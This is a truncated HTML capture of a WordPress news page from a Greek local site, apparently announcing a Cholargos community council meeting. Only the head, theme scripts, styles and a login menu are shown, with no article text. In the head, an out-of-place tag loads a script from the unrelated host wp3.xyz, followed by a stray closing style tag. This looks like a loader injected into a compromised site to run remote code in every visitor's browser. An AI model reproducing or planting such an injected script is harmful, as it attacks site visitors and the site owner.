

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/
body_size: 51797
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Συνεδριάζει η Κοινότητα Χολαργού | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Συνεδριάζει η Κοινότητα Χολαργού &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/22252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Μεταλλία για την πυγμαχική ομάδα του Αίαντα Χολαργού στο Πανελλήνιο Πρωτάθλημα Παίδων-Κορασίδων' href='https://voreiageitonia.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%cf%85%ce%b3%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%ce%ae-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1/' />
<link rel='next' title='Μέτρηση σακχάρου για τα μέλη του ΚΑΠΗ Χολαργού' href='https://voreiageitonia.gr/%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%ad%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%80%ce%b7-%cf%87/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=22252' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"749cedaa87","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"749cedaa87","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c5d575db06";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-22252 single-format-standard td-standard-pack --- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a0d" class="tdc-zone"><div class="tdc_zone tdi_2_abd  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_abd{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_abd:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_abd:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_abd{
position:relative;
}
}

</style>
<div class="tdi_1_a0d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a0d_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_8b7" class="tdc-row"><div class="vc_row tdi_4_a6f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_a6f{
                    min-height: 0;
                }.tdi_4_a6f,
				.tdi_4_a6f .tdc-columns{
				    display: block;
				}.tdi_4_a6f .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
